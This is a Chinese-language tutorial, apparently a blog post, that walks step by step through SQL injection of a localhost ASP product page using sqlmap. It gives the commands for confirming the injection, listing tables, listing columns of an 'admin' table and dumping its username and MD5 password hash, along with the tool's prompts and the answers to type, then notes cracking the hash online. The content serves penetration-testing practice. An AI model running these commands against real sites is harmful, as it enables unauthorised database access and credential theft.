(1) 猜解是否能注入

sqlmap.py -u "http://localhost:8003/Production/PRODUCT_DETAIL.asp?id=1513"

it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test payloads specific for other DBMSes? [Y/n]

它后端DBMS看起来像是“Microsoft Access”。 是否要跳过特定于其他DBMS的测试有效内容

输入"Y"。

GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)?

GET参数'id'是脆弱的。 你想要继续测试其他人(如果有的话)

输入"Y"。

猜出来的数据库是"Microsoft Access"数据库。



(2) 猜解表

sqlmap.py -u "http://localhost:8003/Production/PRODUCT_DETAIL.asp?id=1513" --tables

do you want to use common table existence check? [Y/n/q]

是否要使用公共表存在检查存在? 输入"Y"

please enter number of threads? [Enter for 1 (current)] 请输入线程数? [输入 1 (当前)]

然后要你输入线程数,这里输入10,线程数不能输入过大,否则会提示错误。

猜解成功后得出的表。

(3) 根据猜解的表进行猜解表的字段(假如通过2得到了admin这个表)

sqlmap.py -u "http://localhost:8003/Production/PRODUCT_DETAIL.asp?id=1513" --columns -T admin

do you want to use common column existence check? [Y/n/q] 你想使用公共列存在检查吗?[Y/n/q]

输入"Y"。然后输入线程数

一番等待结果就出来了。

(4) 根据字段猜解内容(假如通过3得到字段为admin和password)

他会询问你: do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]

你想存储的哈希值来与其他工具最终进一步处理临时文件?

输入"Y";

然后他又会询问你: do you want to crack them via a dictionary-based attack? [Y/n/q]

你想通过基于字典的攻击来破解他们吗?

输入"N"; 使用它自带的

用户名与密码就出来了。密码是MD5加密的: a48e190fafc257d3 放到网上去解密,解密之后得到的结果为

583

583

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?